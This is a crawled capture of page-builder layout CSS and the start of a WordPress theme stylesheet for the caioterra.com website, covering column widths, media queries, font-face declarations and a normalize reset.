-10px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #333;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1308px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 14px;margin-right: 14px;margin-bottom: 14px;margin-left: 14px;}@media(max-width: 768px) {.fl-row[data-node] > .fl-row-content-wrap {padding-top: 15px;padding-right: 15px;padding-bottom: 15px;padding-left: 15px;}}.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-phuj9cnds1tv > .fl-row-content-wrap {background-color: #fafafa;background-image: url(https://caioterra.com/wp-content/uploads/2022/06/hero-img.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;background-size: auto;}.fl-node-phuj9cnds1tv .fl-row-content {max-width: 1665px;} .fl-node-phuj9cnds1tv > .fl-row-content-wrap {padding-top:75px;}.fl-node-wpc4ru0t37a9 > .fl-row-content-wrap {background-color: #fafafa;background-image: url(https://caioterra.com/wp-content/uploads/2022/06/content-img.jpg);background-repeat: no-repeat;background-position: center bottom;background-attachment: scroll;background-size: auto;} .fl-node-wpc4ru0t37a9 > .fl-row-content-wrap {padding-top:81px;padding-bottom:76px;}.fl-node-kglhz01btuqp > .fl-row-content-wrap {background-color: #fafafa;}.fl-node-kglhz01btuqp .fl-row-content {max-width: 1663px;} .fl-node-kglhz01btuqp > .fl-row-content-wrap {padding-top:90px;} .fl-node-hqwosnpx53mi > .fl-row-content-wrap {padding-top:31px;padding-right:5px;padding-left:5px;}.fl-node-m27hel0zcpb4 .fl-row-content {max-width: 1663px;}.fl-node-l2r1q0pof8b3.fl-row-full-height > .fl-row-content-wrap,.fl-node-l2r1q0pof8b3.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-l2r1q0pof8b3.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-l2r1q0pof8b3.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-l2r1q0pof8b3.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-l2r1q0pof8b3.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-l2r1q0pof8b3.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-l2r1q0pof8b3.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-l2r1q0pof8b3 > .fl-row-content-wrap {background-image: url(https://caioterra.com/wp-content/uploads/2022/06/bottom-img.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;background-size: auto;}.fl-node-l2r1q0pof8b3.fl-row-custom-height > .fl-row-content-wrap {min-height: 722px;}.fl-node-l2r1q0pof8b3 .fl-row-content {max-width: 1020px;} .fl-node-l2r1q0pof8b3 > .fl-row-content-wrap {padding-top:53px;}.fl-node-xraspf8o7zwq {width: 100%;} .fl-node-xraspf8o7zwq > .fl-col-content {padding-bottom:85px;}.fl-node-m9l4qi0y2cxz {width: 33.33%;} .fl-node-m9l4qi0y2cxz > .fl-col-content {padding-right:15px;padding-left:15px;}.fl-node-6z8rv041lqxa {width: 100%;}.fl-node-6z8rv041lqxa > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 12px;border-right-width: 12px;border-bottom-width: 12px;border-left-width: 12px;}@media ( max-width: 768px ) { .fl-node-6z8rv041lqxa.fl-col > .fl-col-content {margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px;}}.fl-node-zh5knatmi3gd {width: 100%;}.fl-node-zh5knatmi3gd > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 12px;border-right-width: 12px;border-bottom-width: 12px;border-left-width: 12px;}@media ( max-width: 768px ) { .fl-node-zh5knatmi3gd.fl-col > .fl-col-content {margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px;}}.fl-node-r82apiq4xwml {width: 100%;}.fl-node-r82apiq4xwml > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 12px;border-right-width: 12px;border-bottom-width: 12px;border-left-width: 12px;}@media ( max-width: 768px ) { .fl-node-r82apiq4xwml.fl-col > .fl-col-content {margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px;}}.fl-node-ynktiazcvxlh {width: 41.27906976744186%;}.fl-node-irk7oxfb5pjz {width: 100%;}.fl-node-yfkvdcmb8tlg {width: 57.03%;} .fl-node-yfkvdcmb8tlg > .fl-col-content {padding-top:51px;}.fl-node-ep9dml13gwu7 {width: 100%;}.fl-node-ep9dml13gwu7 > .fl-col-content {background-image: url(https://caioterra.com/wp-content/uploads/2022/06/video-img.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}.fl-builder-content .fl-node-ep9dml13gwu7 > .fl-col-content {min-height: 600px;} .fl-node-ep9dml13gwu7 > .fl-col-content {margin-bottom:80px;}@media ( max-width: 768px ) { .fl-node-ep9dml13gwu7.fl-col > .fl-col-content {margin-bottom:30px;}} .fl-node-ep9dml13gwu7 > .fl-col-content {padding-top:230px;}.fl-node-fbmlyh7qc8xn {width: 100%;}.fl-node-48zoyq015aun {width: 50%;}.fl-node-48zoyq015aun > .fl-col-content {background-image: url(https://caioterra.com/wp-content/uploads/2022/06/line-dots-img.png);background-repeat: no-repeat;background-position: left top;background-attachment: scroll;background-size: auto;} .fl-node-48zoyq015aun > .fl-col-content {margin-left:123px;}@media ( max-width: 992px ) { .fl-node-48zoyq015aun.fl-col > .fl-col-content {margin-left:0px;}} .fl-node-48zoyq015aun > .fl-col-content {padding-left:40px;}@media ( max-width: 992px ) { .fl-node-48zoyq015aun.fl-col > .fl-col-content {padding-left:0px;}}.fl-builder-content .fl-node-zr4tfis31eb8 a {color: #8b8e91;}.fl-builder-content .fl-node-zr4tfis31eb8 a:hover {color: #151922;}.fl-node-zr4tfis31eb8 {width: 100%;}@media ( max-width: 992px ) { .fl-node-zr4tfis31eb8.fl-col > .fl-col-content {padding-left:0px;}}.fl-node-4zt29us6i1eh {width: 40.83769633507853%;}.fl-node-topcmfxj0lb4 {width: 34.6073%;}@media(max-width: 992px) {.fl-builder-content .fl-node-topcmfxj0lb4 {width: 33.33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-topcmfxj0lb4 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-topcmfxj0lb4 > .fl-col-content {padding-right:28px;padding-left:124px;}@media ( max-width: 992px ) { .fl-node-topcmfxj0lb4.fl-col > .fl-col-content {padding-left:0px;}}.fl-node-1z3ivqsy8ndc {width: 100%;}.fl-node-f7lqnbr6ktyd {width: 33.34%;} .fl-node-f7lqnbr6ktyd > .fl-col-content {padding-right:15px;padding-left:15px;}.fl-node-q891d6cef7ax {width: 45.5476%;}@media(max-width: 992px) {.fl-builder-content .fl-node-q891d6cef7ax {width: 58% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-q891d6cef7ax {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-q891d6cef7ax > .fl-col-content {padding-top:20px;padding-left:59px;}@media ( max-width: 992px ) { .fl-node-q891d6cef7ax.fl-col > .fl-col-content {padding-left:0px;}}.fl-node-ojficbh4tpm2 {width: 42.97%;}.fl-node-9azlefwcdsxi {width: 50%;}.fl-node-xh8o627puak9 {width: 42.9319%;} .fl-node-xh8o627puak9 > .fl-col-content {padding-top:77px;padding-left:65px;}@media ( max-width: 992px ) { .fl-node-xh8o627puak9.fl-col > .fl-col-content {padding-top:0px;padding-left:0px;}}@media ( max-width: 768px ) { .fl-node-xh8o627puak9.fl-col > .fl-col-content {padding-top:0px;}}.fl-node-ngdj4t52r3mx {width: 30.785%;}@media(max-width: 992px) {.fl-builder-content .fl-node-ngdj4t52r3mx {width: 33.33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-ngdj4t52r3mx {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-ngdj4t52r3mx > .fl-col-content {padding-right:28px;padding-left:28px;}.fl-node-gix0fudbhs4w {width: 33.33%;} .fl-node-gix0fudbhs4w > .fl-col-content {padding-right:15px;padding-left:15px;}.fl-node-g3l6sbu5f2tc {width: 13.173%;}.fl-node-fn82pvesxdh5 {width: 16.23%;}.fl-node-sok6bp4lz3t9 {width: 34.6073%;}@media(max-width: 992px) {.fl-builder-content .fl-node-sok6bp4lz3t9 {width: 33.33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-sok6bp4lz3t9 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-sok6bp4lz3t9 > .fl-col-content {padding-right:124px;padding-left:28px;}@media ( max-width: 992px ) { .fl-node-sok6bp4lz3t9.fl-col > .fl-col-content {padding-right:0px;}}.fl-node-62b29445c8b6f {width: 100%;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-augpfnxtsw28.fl-module-heading .fl-heading {font-family: "Bebas Neue", sans-serif;font-weight: 400;font-size: 123px;letter-spacing: 5.2px;text-align: center;text-transform: uppercase;}@media(max-width: 1200px) {.fl-node-augpfnxtsw28.fl-module-heading .fl-heading {font-size: 93px;}}@media(max-width: 992px) {.fl-node-augpfnxtsw28.fl-module-heading .fl-heading {font-size: 54px;text-align: left;}}@media(max-width: 768px) {.fl-node-augpfnxtsw28.fl-module-heading .fl-heading {font-size: 27px;letter-spacing: 0px;text-align: left;}} .fl-node-augpfnxtsw28 > .fl-module-content {margin-bottom:0px;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-bmekhp0zwdf6, .fl-node-bmekhp0zwdf6 .fl-photo {text-align: center;}.fl-node-bmekhp0zwdf6 .fl-photo-img {border-style: none;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 12px;border-right-width: 12px;border-bottom-width: 12px;border-left-width: 12px;}@media(max-width: 768px) {.fl-node-bmekhp0zwdf6 .fl-photo-content, .fl-node-bmekhp0zwdf6 .fl-photo-img {width: 100%;}} .fl-node-bmekhp0zwdf6 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-node-d5gaienmv39h, .fl-node-d5gaienmv39h .fl-photo {text-align: center;}.fl-node-d5gaienmv39h .fl-photo-img {border-style: none;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 12px;border-right-width: 12px;border-bottom-width: 12px;border-left-width: 12px;}@media(max-width: 768px) {.fl-node-d5gaienmv39h .fl-photo-content, .fl-node-d5gaienmv39h .fl-photo-img {width: 100%;}} .fl-node-d5gaienmv39h > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-node-ams3gh0ijzqk, .fl-node-ams3gh0ijzqk .fl-photo {text-align: center;}.fl-node-ams3gh0ijzqk .fl-photo-img {border-style: none;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 12px;border-right-width: 12px;border-bottom-width: 12px;border-left-width: 12px;}@media(max-width: 768px) {.fl-node-ams3gh0ijzqk .fl-photo-content, .fl-node-ams3gh0ijzqk .fl-photo-img {width: 100%;}} .fl-node-ams3gh0ijzqk > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-node-lz4ip69xy2ds, .fl-node-lz4ip69xy2ds .fl-photo {text-align: right;}@media(max-width: 768px) {.fl-node-lz4ip69xy2ds, .fl-node-lz4ip69xy2ds .fl-photo {text-align: center;}}.fl-node-rxs0vkzmdn9j.fl-module-heading .fl-heading {text-transform: uppercase;}@media(max-width: 768px) {.fl-node-rxs0vkzmdn9j.fl-module-heading .fl-heading {text-align: center;}} .fl-node-rxs0vkzmdn9j > .fl-module-content {margin-bottom:47px;}@media (max-width: 768px) { .fl-node-rxs0vkzmdn9j > .fl-module-content { margin-bottom:14px; } }.fl-node-gd0hqze1imc6, .fl-node-gd0hqze1imc6 .fl-photo {text-align: center;} .fl-node-gd0hqze1imc6 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-node-wbexj96lv3q2, .fl-node-wbexj96lv3q2 .fl-photo {text-align: right;}.fl-node-3y5jnupcx72v, .fl-node-3y5jnupcx72v .fl-photo {text-align: right;} .fl-node-3y5jnupcx72v > .fl-module-content {margin-top:-25px;margin-right:-14px;}@media ( max-width: 992px ) { .fl-node-3y5jnupcx72v.fl-module > .fl-module-content {margin-top:0px;}}@media (max-width: 768px) { .fl-node-3y5jnupcx72v > .fl-module-content { margin-right:14px; } }.fl-node-43gk0zq1s5ey, .fl-node-43gk0zq1s5ey .fl-photo {text-align: center;}.fl-node-l0sfbdro32j6.fl-module-heading .fl-heading {text-transform: uppercase;}@media(max-width: 768px) {.fl-node-l0sfbdro32j6.fl-module-heading .fl-heading {text-align: center;}} .fl-node-l0sfbdro32j6 > .fl-module-content {margin-top:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-xe94chpylkwb .fl-rich-text, .fl-builder-content .fl-node-xe94chpylkwb .fl-rich-text *:not(b, strong) {font-family: "Krona One", sans-serif;font-weight: 400;line-height: 2.61;text-transform: uppercase;} .fl-node-xe94chpylkwb > .fl-module-content {margin-bottom:90px;}@media (max-width: 768px) { .fl-node-xe94chpylkwb > .fl-module-content { margin-bottom:14px; } }.fl-node-z5sp6qxujv2w.fl-module-heading .fl-heading {text-transform: uppercase;}@media(max-width: 768px) {.fl-node-z5sp6qxujv2w.fl-module-heading .fl-heading {text-align: center;}} .fl-node-z5sp6qxujv2w > .fl-module-content {margin-top:0px;}.fl-node-vmbkhoelpu7r, .fl-node-vmbkhoelpu7r .fl-photo {text-align: center;} .fl-node-vmbkhoelpu7r > .fl-module-content {margin-bottom:70px;}@media (max-width: 768px) { .fl-node-vmbkhoelpu7r > .fl-module-content { margin-bottom:14px; } }.fl-node-amtr81kczjsb.fl-module-heading .fl-heading {text-transform: uppercase;}@media(max-width: 768px) {.fl-node-amtr81kczjsb.fl-module-heading .fl-heading {text-align: center;}} .fl-node-amtr81kczjsb > .fl-module-content {margin-bottom:21px;}@media (max-width: 768px) { .fl-node-amtr81kczjsb > .fl-module-content { margin-bottom:14px; } }.fl-node-70ozxwji4db8.fl-module-heading .fl-heading {text-transform: uppercase;}@media(max-width: 768px) {.fl-node-70ozxwji4db8.fl-module-heading .fl-heading {text-align: center;}} .fl-node-70ozxwji4db8 > .fl-module-content {margin-bottom:28px;}@media (max-width: 768px) { .fl-node-70ozxwji4db8 > .fl-module-content { margin-bottom:14px; } }.fl-node-cashg72ymwzj.fl-module-heading .fl-heading {text-transform: uppercase;}@media(max-width: 768px) {.fl-node-cashg72ymwzj.fl-module-heading .fl-heading {text-align: center;}} .fl-node-cashg72ymwzj > .fl-module-content {margin-bottom:28px;}@media (max-width: 768px) { .fl-node-cashg72ymwzj > .fl-module-content { margin-bottom:14px; } }.fl-node-8qmibv7adleh.fl-module-heading .fl-heading {text-transform: uppercase;}@media(max-width: 768px) {.fl-node-8qmibv7adleh.fl-module-heading .fl-heading {text-align: center;}} .fl-node-8qmibv7adleh > .fl-module-content {margin-bottom:28px;}@media (max-width: 768px) { .fl-node-8qmibv7adleh > .fl-module-content { margin-bottom:14px; } }@media ( max-width: 768px ) { .fl-node-7c54aykmd0iu.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.fl-builder-content .fl-node-0b8tv5wyr1pa .fl-rich-text, .fl-builder-content .fl-node-0b8tv5wyr1pa .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-0b8tv5wyr1pa > .fl-module-content {margin-bottom:38px;}@media (max-width: 768px) { .fl-node-0b8tv5wyr1pa > .fl-module-content { margin-bottom:14px; } }.fl-builder-content .fl-node-2ug30mf1qaol .fl-rich-text, .fl-builder-content .fl-node-2ug30mf1qaol .fl-rich-text *:not(b, strong) {font-family: Helvetica, Verdana, Arial, sans-serif;font-weight: 300;line-height: 1.9;} .fl-node-2ug30mf1qaol > .fl-module-content {margin-bottom:33px;}@media (max-width: 768px) { .fl-node-2ug30mf1qaol > .fl-module-content { margin-bottom:14px; } }.fl-node-qfh36lvtp4xu, .fl-node-qfh36lvtp4xu .fl-photo {text-align: left;}@media(max-width: 768px) {.fl-node-qfh36lvtp4xu, .fl-node-qfh36lvtp4xu .fl-photo {text-align: center;}} .fl-node-qfh36lvtp4xu > .fl-module-content {margin-bottom:51px;}@media (max-width: 768px) { .fl-node-qfh36lvtp4xu > .fl-module-content { margin-bottom:14px; } }.fl-builder-content .fl-node-27dukfamo8w3 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-27dukfamo8w3 .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-27dukfamo8w3 .fl-rich-text, .fl-builder-content .fl-node-27dukfamo8w3 .fl-rich-text *:not(b, strong) {font-family: "Krona One", sans-serif;font-weight: 400;text-align: center;}.fl-builder-content .fl-node-5f4ns8d1ewmy .fl-rich-text, .fl-builder-content .fl-node-5f4ns8d1ewmy .fl-rich-text *:not(b, strong) {line-height: 2.04;} .fl-node-29t3uvoazqg1 > .fl-module-content {margin-bottom:37px;}@media (max-width: 768px) { .fl-node-29t3uvoazqg1 > .fl-module-content { margin-bottom:14px; } }.fl-node-zbn1jh8paw6e.fl-button-wrap, .fl-node-zbn1jh8paw6e .fl-button-wrap {text-align: center;}@media(max-width: 768px) {.fl-builder-content .fl-node-6vjhzslxk2ct .fl-rich-text, .fl-builder-content .fl-node-6vjhzslxk2ct .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-6vjhzslxk2ct > .fl-module-content {margin-bottom:37px;}@media (max-width: 768px) { .fl-node-6vjhzslxk2ct > .fl-module-content { margin-bottom:14px; } }.fl-node-76ptaok0ij9x.fl-module-heading .fl-heading {text-transform: uppercase;}@media(max-width: 768px) {.fl-node-76ptaok0ij9x.fl-module-heading .fl-heading {text-align: center;}} .fl-node-76ptaok0ij9x > .fl-module-content {margin-top:0px;margin-bottom:24px;}@media (max-width: 768px) { .fl-node-76ptaok0ij9x > .fl-module-content { margin-bottom:14px; } }.fl-node-hxgia6ue9k28.fl-button-wrap, .fl-node-hxgia6ue9k28 .fl-button-wrap {text-align: left;}@media(max-width: 768px) {.fl-node-hxgia6ue9k28.fl-button-wrap, .fl-node-hxgia6ue9k28 .fl-button-wrap {text-align: center;}}.fl-node-asmjgxcrufd9.fl-button-wrap, .fl-node-asmjgxcrufd9 .fl-button-wrap {text-align: right;}@media(max-width: 768px) {.fl-node-asmjgxcrufd9.fl-button-wrap, .fl-node-asmjgxcrufd9 .fl-button-wrap {text-align: center;}}.fl-node-62b29445c8b70.fl-module-heading .fl-heading {text-align: center;text-transform: uppercase;} .fl-node-62b29445c8b70 > .fl-module-content {margin-bottom:21px;}@media (max-width: 768px) { .fl-node-62b29445c8b70 > .fl-module-content { margin-bottom:14px; } }.fl-builder-content .fl-node-62b29445c8b71 .fl-rich-text, .fl-builder-content .fl-node-62b29445c8b71 .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-62b29445c8b71 > .fl-module-content {margin-bottom:38px;}@media (max-width: 768px) { .fl-node-62b29445c8b71 > .fl-module-content { margin-bottom:14px; } }.fl-node-62b29445c8b72.fl-button-wrap, .fl-node-62b29445c8b72 .fl-button-wrap {text-align: center;}

--- FILE ---
content_type: text/css
request_url: https://caioterra.com/wp-content/themes/caio-terra/css/style.css?ver=2.7.2
body_size: 19152
content:
/*!
 *  Theme Name: Genesis Custom Theme 
 *  Version: 1
 *  Author: Anologix
 *  Author URI: https://www.anologix.com/
 *  Tags: 
 *  This theme was built by Anologix
 */@import'https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,500,500i,600,600i,700,700i';@font-face{font-family:"MuseoSans-700";src:url("../fonts/MuseoSans-700.eot") format("embedded-opentype"),url("../fonts/MuseoSans-700.otf") format("opentype"),url("../fonts/MuseoSans-700.woff") format("woff"),url("../fonts/MuseoSans-700.ttf") format("truetype"),url("../fonts/MuseoSans-700.svg#MuseoSans-700") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"MuseoSansRounded-500";src:url("../fonts/MuseoSansRounded-500.eot") format("embedded-opentype"),url("../fonts/MuseoSansRounded-500.otf") format("opentype"),url("../fonts/MuseoSansRounded-500.woff") format("woff"),url("../fonts/MuseoSansRounded-500.ttf") format("truetype"),url("../fonts/MuseoSansRounded-500.svg#MuseoSansRounded-500") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"MuseoSansRounded-700";src:url("../fonts/MuseoSansRounded-700.eot") format("embedded-opentype"),url("../fonts/MuseoSansRounded-700.otf") format("opentype"),url("../fonts/MuseoSansRounded-700.woff") format("woff"),url("../fonts/MuseoSansRounded-700.ttf") format("truetype"),url("../fonts/MuseoSansRounded-700.svg#MuseoSansRounded-700") format("svg");font-weight:normal;font-style:normal}button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}.author-box::before,.clearfix::before,.entry::before,.entry-content::before,.footer-widgets::before,.nav-primary::before,.nav-secondary::before,.pagination::before,.site-container::before,.site-footer::before,.site-header::before,.site-inner::before,.widget::before,.wrap::before{content:" ";display:table}.author-box::after,.clearfix::after,.entry::after,.entry-content::after,.footer-widgets::after,.nav-primary::after,.nav-secondary::after,.pagination::after,.site-container::after,.site-footer::after,.site-header::after,.site-inner::after,.widget::after,.wrap::after{clear:both;content:" ";display:table}html{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{overflow-x:hidden}button,input:focus,input[type=button],input[type=reset],input[type=submit],textarea:focus,.button,.gallery img{transition:all .2s ease-in-out}a{color:#4daac8;text-decoration:underline;transition:color .2s ease-in-out,background-color .2s ease-in-out}a:focus,a:hover{color:#333;text-decoration:none}p{margin:0 0 30px;padding:0}ol,ul{margin:0;padding:0}li{list-style-type:none}hr{border:none;border-collapse:collapse;border-top:1px solid #eee;clear:both;margin:30px 0}b,strong{font-weight:700}blockquote,cite,em,i{font-style:italic}mark{background:#ddd;color:#333}blockquote{margin:30px}embed,iframe,img,object,video,.wp-caption{max-width:100%}img{height:auto;vertical-align:top}figure{margin:0}.gallery{overflow:hidden}.gallery img{border:1px solid #eee;height:auto;padding:4px}.gallery img:focus,.gallery img:hover{border:1px solid #999;outline:none}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6666%}.gallery-columns-7 .gallery-item{width:14.2857%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1111%}.gallery-columns-2 .gallery-item:nth-child(2n+1),.gallery-columns-3 .gallery-item:nth-child(3n+1),.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery-columns-7 .gallery-item:nth-child(7n+1),.gallery-columns-8 .gallery-item:nth-child(8n+1),.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.gallery-item{float:left;margin:0 0 30px;text-align:center}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#333;font-size:18px;font-weight:400;padding:15px;width:100%}input:focus,textarea:focus{border:1px solid #999;outline:none}input[type=checkbox],input[type=image],input[type=radio]{width:auto}::-moz-placeholder{color:#333;opacity:1}::-webkit-input-placeholder{color:#333}button,input[type=button],input[type=reset],input[type=submit],.button{background-color:#333;border:0;color:#fff;cursor:pointer;font-size:16px;font-weight:600;padding:15px 30px;text-align:center;text-decoration:none;white-space:normal;width:auto}button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover,.button:focus,.button:hover{background-color:#0099e4;color:#fff}.entry-content .button:focus,.entry-content .button:hover{color:#fff}.button{display:inline-block}.site-container button:disabled,.site-container button:disabled:hover,.site-container input:disabled,.site-container input:disabled:hover,.site-container input[type=button]:disabled,.site-container input[type=button]:disabled:hover,.site-container input[type=reset]:disabled,.site-container input[type=reset]:disabled:hover,.site-container input[type=submit]:disabled,.site-container 